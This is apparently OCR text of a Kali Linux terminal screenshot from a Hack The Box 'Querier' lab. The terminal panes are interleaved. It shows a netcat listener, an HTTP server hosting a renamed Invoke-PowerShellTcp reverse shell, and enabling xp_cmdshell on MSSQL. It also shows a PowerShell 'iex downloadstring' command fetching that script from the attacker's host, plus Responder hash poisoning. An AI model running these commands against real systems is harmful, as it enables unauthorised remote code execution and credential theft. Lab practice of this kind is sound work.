 Mozilla Firefox
Currency Volume Report...
Currency Volume Report...
kali@kali: ~/Music/chall...
Querier - File Manager
Sun 15 Nov, 10:40
kali@kali: ~/Music/challenge/hackthebox/Querier
File Actions Edit View Help
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port
kali@kali:~/Music/challenge/hackthebox/Querier/www$ mv Invoke-PowerShellTcp.ps1 lisbeth.ps1
kali@kali:~/Music/challenge/hackthebox/Querier/www$ mousepad lisbeth.ps1
kali@kali:~/Music/challenge/hackthebox/Querier/www$ sudo python3 -m http.server 80
[sudo] password for kali:
Traceback (most recent call last):
File "/usr/lib/python3.8/runpy.py", line 194, in _run_module_as_main
return _run_code(code, main_globals, None,
File "/usr/lib/python3.8/runpy.py", line 87, in _run_code
exec(code, run_globals)
File "/usr/lib/python3.8/http/server.py", line 1294, in <module>
test(
File "/usr/lib/python3.8/http/server.py", line 1249, in test
with ServerClass(addr, HandlerClass) as httpd:
File "/usr/lib/python3.8/socketserver.py", line 452, in __init__
self.server_bind()
File "/usr/lib/python3.8/http/server.py", line 1292, in server_bind
return super().server_bind()
File "/usr/lib/python3.8/http/server.py", line 138, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.8/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
kali@kali:~/Music/challenge/hackthebox/Querier/www$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
2020-11-15 10:16:10 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to preve
nt this
2020-11-15 10:16:10 Initialization Sequence Completed
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 28 bytes 1348 (1.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 28 bytes 1348 (1.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.11 netmask 255.255.254.0 destination 10.10.14.11
inet6 dead:beef:2::1009 prefixlen 64 scopeid 0×0<global>
inet6 fe80::fd64:5504:6e24:f32a prefixlen 64 scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 150 bytes 35209 (34.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 232 bytes 22331 (21.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
kali@kali:~/Music/challenge/hackthebox/Querier$ nc -nvlp 4444
listening on [any] 4444 ...
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> select IS_SRVROLEMEMBER('sysadmin');
1
SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE st
atement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to
install.
SQL> xp_cmdshell whoami
output
querier\mssql-svc
NULL
SQL> xp_cmdshell powershell iex(new-object net.webclient).downloadstring("\http://10.10.14.11/lisbeth.ps1\
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.11]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] Skipping previously captured hash for QUERIER\mssql-svc
[*] Skipping previously captured hash for QUERIER\mssql-svc
[+] Exiting...
kali@kali:~/Music/challenge/hackthebox/Querier$
[HTB] 0:python*
"kali" 10:40 15-Nov-20